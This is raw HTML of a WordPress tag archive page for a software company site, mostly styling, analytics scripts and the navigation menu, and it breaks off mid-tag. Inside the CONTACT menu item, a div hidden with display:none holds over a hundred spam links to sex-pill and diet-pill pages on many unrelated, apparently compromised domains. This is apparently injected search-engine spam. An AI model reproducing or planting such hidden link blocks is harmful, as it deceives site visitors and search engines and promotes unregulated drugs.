.elementor-motion-effects-layer{background-color:#000000;}.elementor-2391 .elementor-element.elementor-element-34c64080{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-2391 .elementor-element.elementor-element-34c64080 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2391{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-2391 .elementor-element.elementor-element-34c64080{padding:30px 20px 30px 20px;}}@media(max-width:1024px) and (min-width:768px){.elementor-2391 .elementor-element.elementor-element-583e943e{width:100%;}}@media(max-width:767px){.elementor-2391 .elementor-element.elementor-element-583e943e{width:100%;}.elementor-2391 .elementor-element.elementor-element-3b94f26a{text-align:center;}.elementor-2391 .elementor-element.elementor-element-3b94f26a .elementor-heading-title{line-height:19px;}.elementor-2391 .elementor-element.elementor-element-2476931{text-align:center;}.elementor-2391 .elementor-element.elementor-element-34c64080{padding:25px 20px 25px 20px;}}
.elementor-3251 .elementor-element.elementor-element-3afeccc9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 31px;}.elementor-3251 .elementor-element.elementor-element-21608996 .elementor-heading-title{color:#6d7882;font-family:"Righteous", Sans-serif;font-size:33px;font-weight:400;text-transform:uppercase;}.elementor-3251 .elementor-element.elementor-element-556469e1 .elementor-heading-title{color:#6d7882;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;}.elementor-3251 .elementor-element.elementor-element-556469e1 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-3251 .elementor-element.elementor-element-d8efc41{font-family:"Roboto", Sans-serif;}.elementor-3251 .elementor-element.elementor-element-2e7287fc .elementor-button{font-family:"Roboto", Sans-serif;font-weight:400;text-transform:uppercase;background-color:#4a4a4a;}.elementor-3251 .elementor-element.elementor-element-51b9a669 > .elementor-background-overlay{background-image:url("https://wonderlogics.com/wp-content/uploads/2019/07/IMG-20190714-WA0020-small.jpg");background-position:-23px 0px;background-repeat:no-repeat;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3251 .elementor-element.elementor-element-51b9a669{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 118px;}#elementor-popup-modal-3251 .dialog-message{width:569px;height:253px;align-items:flex-start;padding:30px 30px 0px 0px;}#elementor-popup-modal-3251{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-3251 .dialog-close-button{display:block;}#elementor-popup-modal-3251 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-3251 .elementor-element.elementor-element-21608996 .elementor-heading-title{font-size:28px;}.elementor-3251 .elementor-element.elementor-element-51b9a669 > .elementor-background-overlay{background-position:-69px -16px;background-size:139px auto;}.elementor-3251 .elementor-element.elementor-element-51b9a669{padding:0px 0px 0px 58px;}#elementor-popup-modal-3251 .dialog-message{height:270px;}}
.elementor-2973 .elementor-element.elementor-element-70245928 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2973 .elementor-element.elementor-element-7c5736df{text-align:center;}.elementor-2973 .elementor-element.elementor-element-7c5736df .elementor-heading-title{color:#ffffff;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button{text-transform:uppercase;background-color:#6ec1e4;border-radius:150px 150px 150px 150px;padding:10px 40px 10px 40px;}.elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button:hover, .elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button:focus{background-color:#000000;}#elementor-popup-modal-2973 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-2973{justify-content:center;align-items:flex-end;}#elementor-popup-modal-2973 .dialog-close-button{display:block;}#elementor-popup-modal-2973 .dialog-widget-content{animation-duration:1.2s;background-color:#3418bf;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-2973 .elementor-element.elementor-element-36e5db15{width:10.877%;}.elementor-2973 .elementor-element.elementor-element-7f6a14af{width:75.702%;}.elementor-2973 .elementor-element.elementor-element-2ec0cbbb{width:13.417%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2973 .elementor-element.elementor-element-7f6a14af{width:69%;}.elementor-2973 .elementor-element.elementor-element-2ec0cbbb{width:20%;}}@media(max-width:767px){.elementor-2973 .elementor-element.elementor-element-36e5db15{width:15%;}.elementor-2973 .elementor-element.elementor-element-7f6a14af{width:50%;}.elementor-2973 .elementor-element.elementor-element-7c5736df{text-align:left;}.elementor-2973 .elementor-element.elementor-element-7c5736df .elementor-heading-title{font-size:13px;}.elementor-2973 .elementor-element.elementor-element-2ec0cbbb{width:31%;}.elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button{font-size:13px;padding:10px 25px 10px 25px;}.elementor-2973 .elementor-element.elementor-element-3cc03108 > .elementor-widget-container{margin:0px 0px 0px 0px;}} </style><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRighteous%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.1' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://wonderlogics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wonderlogics.com/wp-json/wp/v2/tags/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wonderlogics.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.1" /> <script async src="https://content-website-analytics.com/script.js"></script><link rel="icon" href="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" sizes="32x32" /><link rel="icon" href="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" /><meta name="msapplication-TileImage" content="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" /> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-122235135-1"></script> <script> window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date()); 
 gtag('config', 'UA-122235135-1', { 'optimize_id': 'GTM-NGB4PVX'}); </script> <!-- Facebook Pixel Code --> <script> !function(f,b,e,v,n,t,s){
 if(f.fbq)return;n=f.fbq=function(){
 n.callMethod?  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq) f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '386790282034289');
 fbq('track', 'PageView'); </script> <noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=386790282034289&ev=PageView&noscript=1"/> </noscript> <!-- End Facebook Pixel Code --></head><body class="archive tag tag-object-oriented-design tag-36 wp-theme-hello-elementor elementor-default elementor-kit-3559"><div data-elementor-type="header" data-elementor-id="7" class="elementor elementor-7 elementor-location-header" data-elementor-settings="[]"><div class="elementor-section-wrap"><header class="elementor-section elementor-top-section elementor-element elementor-element-3d481e08 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default" data-id="3d481e08" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e43b392" data-id="4e43b392" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3e2617e7 elementor-widget elementor-widget-image" data-id="3e2617e7" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <a href="https://wonderlogics.com"> <img width="302" height="37" src="https://wonderlogics.com/wp-content/uploads/2020/08/logo-black-small.png" class="attachment-full size-full" alt="" srcset="https://wonderlogics.com/wp-content/uploads/2020/08/logo-black-small.png 302w, https://wonderlogics.com/wp-content/uploads/2020/08/logo-black-small-300x37.png 300w" sizes="(max-width: 302px) 100vw, 302px" /> </a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-665da231" data-id="665da231" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-53d4788 elementor-widget elementor-widget-pp-advanced-menu" data-id="53d4788" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;icon&quot;}" data-widget_type="pp-advanced-menu.default"><div class="elementor-widget-container"><div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align- pp-advanced-menu--indicator-classic pp-advanced-menu--dropdown-all pp-advanced-menu--type-off-canvas pp-advanced-menu__text-align-center pp-advanced-menu--toggle pp-advanced-menu--icon"><div class="pp-menu-toggle pp-menu-toggle-on-all"><div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div></div><nav class="pp-advanced-menu--dropdown pp-menu-style-toggle pp-advanced-menu__container pp-menu-53d4788 pp-advanced-menu--indicator-classic pp-menu-off-canvas pp-menu-off-canvas-right" data-settings="{&quot;full_width&quot;:false,&quot;menu_type&quot;:&quot;off-canvas&quot;,&quot;menu_id&quot;:&quot;53d4788&quot;,&quot;breakpoint&quot;:&quot;all&quot;}"><div class="pp-menu-close"></div><ul id="menu-main-menu-1" class="pp-advanced-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3552"><a href="https://wonderlogics.com/" class="pp-menu-item">HOME</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://wonderlogics.com/product-2/" class="pp-menu-item">PRODUCT</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://wonderlogics.com/resources/" class="pp-menu-item">RESOURCES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://wonderlogics.com/blog/" class="pp-menu-item">BLOG</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://wonderlogics.com/news/" class="pp-menu-item">NEWS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://wonderlogics.com/contact/" class="pp-menu-item">CONTACT<div style="display:none;"> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_sex-enhancing-drugs-for-male_buy-newest/">sex enhancing drugs for male</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_enhancement-male-pills_sale/">enhancement male pills</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_the-best-male-enhancement-supplement_buy-best/">the best male enhancement supplement</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_cheap-sex-pills_newest/">cheap sex pills</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_male-pills-to-last-longer_sale/"></a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_proven-male-enlargement_sale/">proven male enlargement</a> <a href="http://www.pinehavenestate.co.za/coed_male-performance-pills_buy-best/">buy best male performance pills</a> <a href="http://www.pinehavenestate.co.za/coed_extend-pills_sale/">sale extend pills</a> <a href="http://www.pinehavenestate.co.za/coed_best-male-supplement_the-best/">the best best male supplement</a> <a href="http://www.pinehavenestate.co.za/coed_male-sex-performance-enhancement-products_buy-official/">buy official male sex performance enhancement products</a> <a href="http://www.pinehavenestate.co.za/coed_penis-drugs_buy-best/">buy best penis drugs</a> <a href="https://www.confidentlovers.com/confidentloversed_alpha-male-enhancement-pills_newest/">alpha male enhancement pills</a> <a href="https://www.confidentlovers.com/confidentloversed_ten-genex-pills_can-i-use/">ten enex pills can i use</a> <a href="https://www.confidentlovers.com/confidentloversed_sex-pill-over-the-counter_can-i-use/">sex pill over the counter</a> <a href="https://www.confidentlovers.com/confidentloversed_penis-enlarger_newest/">penis enlarger newest</a> <a href="https://www.confidentlovers.com/confidentloversed_black-mamba-sex-pill_where-is-download/">black mamba sex pill</a> <a href="http://verdar.com/verdared_penis-enlarger_where-do-i-find/">penis enlarger newest</a> <a href="http://verdar.com/verdared_best-natural-erection-pills_newest/">best natural erection pills</a> <a href="http://verdar.com/verdared_best-male-supplement_official/">best male supplement</a> <a href="http://verdar.com/verdared_penis-enhancement-product_where-do-i-find/">penis enhancement product</a> <a href="http://verdar.com/verdared_sexual-supplements-for-him_buy-best/">sexual supplements for him</a> <a href="http://www.conservationatwork.co.za/coed_natural-male-enhancement-gnc_buy-newest/">natural male enhancement gnc</a> <a href="http://www.conservationatwork.co.za/coed_penis-enhancment-pills_sale/">penis enhancment pills</a> <a href="http://www.conservationatwork.co.za/coed_what-is-the-best-pill-for-erectile-dysfunction-_official/">what is the best pill for erectile dysfunction</a> <a href="http://www.conservationatwork.co.za/coed_male-enhancement-pills-ratings_the-best/">male enhancement pills ratings</a> <a href="http://www.conservationatwork.co.za/coed_pennis-growth-pills_where-is-download/">pennis growth pills</a> <a href="http://hongkongstation47.com/hongkongstation47ed_male-performance-supplements_can-i-get/">male performance supplements</a> <a href="http://hongkongstation47.com/hongkongstation47ed_top-male-enhancers_buy-newest/">top male enhancers</a> <a href="http://hongkongstation47.com/hongkongstation47ed_pills-to-enlarge-pennis-size_buy-newest/">pills to enlarge pennis size</a> <a href="http://hongkongstation47.com/hongkongstation47ed_enhancement-pills-side-effects_buy-newest/">enhancement pills side effects</a> <a href="http://hongkongstation47.com/hongkongstation47ed_x-monster-pill_the-best/">x monster pills</a> <a href="https://bulsms.net/bulsmsed_long-time-sex-tablet-for-men_official/">long time sex tablet for men</a> <a href="https://bulsms.net/bulsmsed_crazy-bulls-pill_can-i-use/">crazy bulls pill</a> <a href="https://bulsms.net/bulsmsed_libigirl-pills_official/">libigirl pills officia</a> <a href="https://bulsms.net/bulsmsed_vimax-male-enhancement-pills_can-i-get/">vimax male enhancement pills</a> <a href="https://bulsms.net/bulsmsed_the-sex-pill_newest/">the sex pill</a> <a href="http://comatc.com/comatced_enlarge-pills_the-best/">enlarge pills</a> <a href="http://comatc.com/comatced_zenerx-pills_buy-official/">zenerx pills</a> <a href="http://comatc.com/comatced_male-enhancement-pills-that-work-instantly_the-best/">male enhancement pills that work instantly</a> <a href="http://comatc.com/comatced_sex-pills-that-actually-work_buy-newest/">sex pills that actually work</a> <a href="http://comatc.com/comatced_otc-pills-for-erectile-dysfunction_can-i-get/">otc pills for erectile dysfunction</a> <a href="http://shomman.org/shommaned_red-pill-male-enhancement-free-trial_sale/">red pill male enhancement free trial</a> <a href="http://shomman.org/shommaned_pennis-enlargement-extender_the-best/">pennis enlargement extender</a> <a href="http://shomman.org/shommaned_fierce-big-male-enhancement_buy-official/">fierce big male enhancement</a> <a href="http://shomman.org/shommaned_sex-supplement-pills_buy-best/">sex supplement pills</a> <a href="http://shomman.org/shommaned_penis-enlargment-without-pills_can-i-use/">penis enlargment without ills</a> <a href="https://gtacars.ae/gtacarsed_dick-pills-that-actually-work_buy-newest/">dick pills that actually work</a> <a href="https://gtacars.ae/gtacarsed_grow-xl-male-enhancement_buy-official/">grow xl male enhancement</a> <a href="https://gtacars.ae/gtacarsed_penis-enlargement-medicine_buy-official/">penis enlargement medicine</a> <a href="https://gtacars.ae/gtacarsed_best-supplement-for-men-s-libido_where/">best supplement for men s libido</a> <a href="https://gtacars.ae/gtacarsed_nuvirile-male-enhancement-pills_buy-official/">nuvirile male enhancement pills</a> <a href="http://saferus.com/saferused_growth-factor-male-enhancement_where-do-i-find/">growth factor male enhancement</a> <a href="http://saferus.com/saferused_paravex-male-enhancement_buy-official/">paravex male enhancement</a> <a href="http://saferus.com/saferused_what-is-the-best-male-enhancement-product-on-the-market_newest/">what is the best male enhancement product on the market</a> <a href="http://saferus.com/saferused_penis-enlargment-that-works_buy-newest/">penis enlargment that works</a> <a href="http://saferus.com/saferused_fierce-big-male-enhancement_newest/">fierce big male enhancement</a> <a href="http://arkcommercial.com/arkcommercialed_no-1-weight-loss-pill-uk_100--money-back-guarantee/">no 1 weight loss pill uk</a> <a href="http://arkcommercial.com/arkcommercialed_buy-m-power-weight-loss-pills_100--money-back-guarantee/">buy m power weight loss pill</a> <a href="http://arkcommercial.com/arkcommercialed_trim-px-keto-weight-loss-pills_with-lowest-price/">trim px keto weight loss pills</a> <a href="http://arkcommercial.com/arkcommercialed_non-prescription-diet-pills-that-work_new-arrival/">non prescription diet pills that work</a> <a href="http://www.arkcommercial.com/arkcommercialed_what-is-the-best-weight-loss-pill-without-caffeine_on-sale/">what is the best weight loss pill without caffeine</a> <a href="https://www.vovidi.com/vovidied_what-is-the-strongest-diet-pill-over-the-counter_in-2020/">what is the strongest diet pill over the counter</a> <a href="https://www.vovidi.com/vovidied_number-one-diet-pill-for-women_in-2020/">number one diet pill for women</a> <a href="https://www.vovidi.com/vovidied_the-too-weight-loss-energy-pill_free-shipping-/">the too weight loss energy pill</a> <a href="https://www.vovidi.com/vovidied_weight-loss-diet-pills-speed_100--money-back-guarantee/">weight loss diet pills speed</a> <a href="https://www.vovidi.com/vovidied_what-diet-pills-should-i-take-to-lose-weight_in-2020/">what diet pills should i take to lose weight</a> <a href="https://www.silverlineservices.com/silverlineservicesed_what-is-best-over-the-counter-weight-loss-pill_discount-store/">what is best over the counter weight loss pill</a> <a href="https://www.silverlineservices.com/silverlineservicesed_adios-max-weight-loss-pills_discount-store/">adios max weight loss pills</a> <a href="https://www.silverlineservices.com/silverlineservicesed_toddler-ate-diet-pill_new-arrival/">toddler ate diet pill</a> <a href="https://www.silverlineservices.com/silverlineservicesed_xenadrine-weight-loss-pills-reviews_new-arrival/">xenadrine weight loss pills reviews</a> <a href="https://www.silverlineservices.com/silverlineservicesed_best-diet-pills-without-jitters_with-lowest-price/">best diet pills without jitters</a> <a href="http://www.fmcmeats.com/fmcmeatsed_best-weight-loss-pills-fda_new-arrival/">best weight loss pills fda</a> <a href="http://www.fmcmeats.com/fmcmeatsed_can-i-get-prescription-weight-loss-pills-online_on-sale/">get prescription weight loss pills online</a> <a href="http://www.fmcmeats.com/fmcmeatsed_green-tea-weight-loss-pills-do-they-work_new-arrival/">green tea weight loss pills</a> <a href="http://www.fmcmeats.com/fmcmeatsed_chili-pepper-weight-loss-pills_high-quality-and-discount/">chili pepper weight loss-pills</a> <a href="http://www.fmcmeats.com/fmcmeatsed_consuming-diet-pills-that-block-digestion-of-fat-will_up-to-50--off/">consuming diet pills that block digestion of fat</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_shark-tank-keto-diet-pill-youtube_free-shipping-/">shark tank keto diet pill</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_white-magic-weight-loss-pill_high-quality-and-discount/">white magic weight loss pill</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_what-over-the-counter-weight-loss-pills-really-work_free-shipping-/">what over the counter weight loss pills</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_dr-oz-latest-weight-loss-pill_in-2020/">dr oz latest weight loss pill</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_miracle-diet-pill-2020_on-sale/">miracle diet pill 2020</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_heart-healthy-diet-pills_high-quality-and-discount/">heart healthy diet pills</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_fiber-pills-glucomannan-and-weight-loss_high-quality-and-discount/">fiber pills glucomannan and weight loss</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_diet-pills-sold-in-progeso-mexico_with-low-price/">diet pills sold in progeso mexico</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_red-fire-weight-loss-pills-ingredients_up-to-50--off/">red fire weight loss pills ingredients</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_slimina-diet-pills-australia_free-shipping-/">slimina diet pills australia</a> <a href="http://www.byjanelle.net/byjanelleed_strongest-weight-loss-pill-at-gnc_in-2020/">strongest weight loss pill at gnc</a> <a href="http://www.byjanelle.net/byjanelleed_chilli-bomb-diet-pills_in-2020/">chilli bomb diet pills</a> <a href="http://www.byjanelle.net/byjanelleed_best-weight-loss-pills-reviews-2020_discount-store/">best weight loss pills</a> <a href="http://www.byjanelle.net/byjanelleed_top-5-best-selling-diet-pills_new-arrival/">top 5 best selling diet pills</a> <a href="http://www.byjanelle.net/byjanelleed_weight-loss-pill-approved-by-fda-2020_on-sale/">weight loss pill approved by fda 2020</a> <a href="https://www.volpitecno.com/volpitecnoed_tapeworm-pill-weight-loss_in-2020/">tapeworm pill weight loss</a> <a href="https://www.volpitecno.com/volpitecnoed_using-prescription-strength-water-pills-for-water-weight-loss_new-arrival/">using prescription strength water pills for water weight loss</a> <a href="https://www.volpitecno.com/volpitecnoed_diet-pills-ingredients-to-avoid_high-quality-and-discount/">diet pills ingredients to avoid</a> <a href="https://www.volpitecno.com/volpitecnoed_kaizen-weight-loss-pills_high-quality-and-discount/">kaizen weight loss pills</a> <a href="https://www.volpitecno.com/volpitecnoed_phentermine-diet-pills-ebay_new-arrival/">phentermine diet pills ebay</a> <a href="http://itemma.com/itemmaed_belviq-diet-pill-price_high-quality-and-discount/">belviq diet pill price</a> <a href="http://itemma.com/itemmaed_citrus-weight-loss-pills_with-low-price/">citrus weight loss pills</a> <a href="http://itemma.com/itemmaed_what-are-some-good-weight-loss-pills_discount-store/">what are some good weight loss pills</a> <a href="http://itemma.com/itemmaed_super-cut-keto-diet-pills-reviews_up-to-50--off/">super cut keto diet pills</a> <a href="http://itemma.com/itemmaed_x-l-3-diet-pills_free-shipping-/">x l 3 diet pills</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_weight-loss-pills-with-caffeine-contrave_in-2020/">weight loss pills with caffeine contrave</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_all-natural-purple-weight-loss-pills_new-arrival/">all natural purple weight loss pills</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_weight-loss-2-pills-a-day_new-arrival/">weight loss 2 pills a day</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_fastest-weight-loss-pill-ever_100--money-back-guarantee/">fastest weight loss pill ever</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_golo-release-diet-pills-reviews_with-lowest-price/">golo release diet pills reviews</a> <a href="https://nav.fungit.org/fungited_asian-diet-pills-that-work-fast_new-arrival/">asian diet pills that work fast</a> <a href="https://nav.fungit.org/fungited_hellfire-diet-pills-ebay_free-shipping-/">hellfire diet pills ebay</a> <a href="https://nav.fungit.org/fungited_weight-loss-using-prescriptions-pills-safe_with-low-price/">weight loss using prescriptions pills safe</a> <a href="https://nav.fungit.org/fungited_s5-diet-pills_with-low-price/">s5 diet pills</a> <a href="https://nav.fungit.org/fungited_turmeric-pills-help-with-weight-loss_discount-store/">turmeric pills help with weight loss</a> <a href="https://www.tommo.co.jp/coed_what-percent-of-diet-supplements-taken-are-diet-pills_up-to-50--off/">what percent of diet supplements taken are diet pills</a> <a href="https://www.tommo.co.jp/coed_slim-44-weight-loss-pills_100--money-back-guarantee/">slim 44 weight loss pills</a> <a href="https://www.tommo.co.jp/coed_xfinity-diet-pills_free-shipping-/">xfinity diet pills</a> <a href="https://www.tommo.co.jp/coed_greenies-diet-pills_with-lowest-price/">greenies diet pills</a> <a href="https://www.tommo.co.jp/coed_metabolife-weight-loss-pills-reviews_new-arrival/">metabolife weight loss pills</a> <a href="http://sovietbunker.com/sovietbunkered_melissa-mccarthy-diet-pills_with-lowest-price/">melissa mccarthy diet pills</a> <a href="http://sovietbunker.com/sovietbunkered_weight-loss-supplements-or-pills_new-arrival/">weight loss supplements or pills</a> <a href="http://sovietbunker.com/sovietbunkered_mega-green-tea-diet-pills_100--money-back-guarantee/">mega green tea diet pills</a> <a href="http://sovietbunker.com/sovietbunkered_good-birth-control-pills-for-weight-loss_with-lowest-price/">good birth control pills for weight loss</a> <a href="http://sovietbunker.com/sovietbunkered_kraze-xl-diet-pill-reviews_new-arrival/">kraze xl diet pill reviews</a> <a href="https://www.3du.digital/3dued_flawless-diet-pills_up-to-50--off/">flawless diet pills</a> <a href="https://www.3du.digital/3dued_top-selling-diet-supplement-pill_discount-store/">top selling diet supplement pill</a> <a href="https://www.3du.digital/3dued_pro-diet-pills-ingredients_discount-store/">pro diet pills ingredients</a> <a href="https://www.3du.digital/3dued_pills-to-increase-weight-loss_high-quality-and-discount/">pills to increase weight loss</a> <a href="https://www.3du.digital/3dued_dream-body-weight-loss-pills-review_discount-store/">dream body weight loss pills review</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_best-contraceptive-pills-for-weight-loss-philippines_up-to-50--off/">best contraceptive pills for weight loss philippines</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_true-fix-diet-pills-reviews_up-to-50--off/">true fix diet pills reviews</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_moon-burn-diet-pills_100--money-back-guarantee/">moon burn diet pills</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_xenical-diet-pills-prescription_with-low-price/">xenical diet pills prescription</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_what-is-the-best-diet-pill-for-a-diabetic_with-lowest-price/">what is the best diet pill for a diabetic</a> <a href="https://www.ebspensions.co.uk/coed_best-working-diet-pills-to-lose-fat_with-lowest-price/">best working diet pills to lose fat</a> <a href="https://www.ebspensions.co.uk/coed_top-5-weight-loss-pills-uk_with-low-price/">top 5 weight loss pills uk</a> <a href="https://www.ebspensions.co.uk/coed_keto-pure-diet-pills-dischem_on-sale/">keto pure diet pills dischem</a> <a href="https://www.ebspensions.co.uk/coed_gnc-top-sellers-diet-pills_with-low-price/">gnc top sellers diet pills</a> <a href="https://www.ebspensions.co.uk/coed_weight-loss-pills-blue_with-lowest-price/">weight loss pills blue</a> <a href="http://orthohasselt.be/orthohasselted_grenade-diet-pills-do-they-work_high-quality-and-discount/">grenade diet pills do they work</a> <a href="http://orthohasselt.be/orthohasselted_burning-shape-diet-pills_100--money-back-guarantee/">burning shape diet pills</a> <a href="http://orthohasselt.be/orthohasselted_langli-diet-pills_free-shipping-/">langli diet pills</a> <a href="http://orthohasselt.be/orthohasselted_bariactiv-calcium-weight-loss-pills_new-arrival/">bariactiv calcium weight loss pills</a> <a href="http://orthohasselt.be/orthohasselted_v3-diet-pill-helping-the-body_with-low-price/">v3 diet pill helping the body</a> <a href="https://www.ceyron.exchange/ceyroned_pure-keto-diet-pills-dr-oz_new-arrival/">pure keto diet pills</a> <a href="https://www.ceyron.exchange/ceyroned_zenxa-diet-pill-ingredients_with-lowest-price/">zenxa diet pill ngredients</a> <a href="https://www.ceyron.exchange/ceyroned_slim-gel-diet-pills_in-2020/">slim gel diet pills</a> <a href="https://www.ceyron.exchange/ceyroned_the-first-diet-pill_on-sale/">the first diet pill</a> <a href="https://www.ceyron.exchange/ceyroned_do-diet-pills-make-you-poop_with-lowest-price/">diet pills make you poop</a> <a href="https://lindychamberlain.com/lindychamberlained_pill-for-weight-loss-side-effects_new-arrival/">pill for weight loss side effects</a> <a href="https://lindychamberlain.com/lindychamberlained_fastin-diet-pills-over-the-counter-reviews_high-quality-and-discount/">fastin diet pills over the counter reviews</a> <a href="https://lindychamberlain.com/lindychamberlained_magic-slim-diet-pills-review_on-sale/">magic slim diet pills review</a> <a href="https://lindychamberlain.com/lindychamberlained_keto-fuel-weight-loss-pills_in-2020/">keto fuel weight loss pills</a> <a href="https://lindychamberlain.com/lindychamberlained_genie-diet-pill_with-lowest-price/">genie diet pill</a> <a href="https://rumajaymas.com/rumajaymased_doctor-oz-weight-loss-pill_100--money-back-guarantee/">doctor oz weight loss pill</a> <a href="https://rumajaymas.com/rumajaymased_formula-k-3-diet-pills_with-lowest-price/">formula k 3 diet pills</a> <a href="https://rumajaymas.com/rumajaymased_direct-sales-diet-pill-companies_high-quality-and-discount/">direct sales diet pill companies</a> <a href="https://rumajaymas.com/rumajaymased_derm-diet-pills_up-to-50--off/">derm diet pills</a> <a href="https://rumajaymas.com/rumajaymased_japanese-hokkaido-diet-pills-review_high-quality-and-discount/">japanese hokkaido diet pills review</a> <a href="https://www.mamaedibles.com/mamaediblesed_bodybuilding-weight-loss-pill-asthma_free-shipping-/">bodybuilding weight loss pill asthma</a> <a href="https://www.mamaedibles.com/mamaediblesed_is-there-a-magic-pill-for-weight-loss_100--money-back-guarantee/">is there a magic pill for weight loss</a> <a href="https://www.mamaedibles.com/mamaediblesed_xiushentang-diet-pills_with-low-price/">xiushentang diet pills</a> <a href="https://www.mamaedibles.com/mamaediblesed_ketogenics-diet-pills_in-2020/">ketogenics diet pills</a> <a href="https://www.mamaedibles.com/mamaediblesed_botanical-slimming-weight-loss-pills_in-2020/">botanical slimming weight loss pills</a> <a 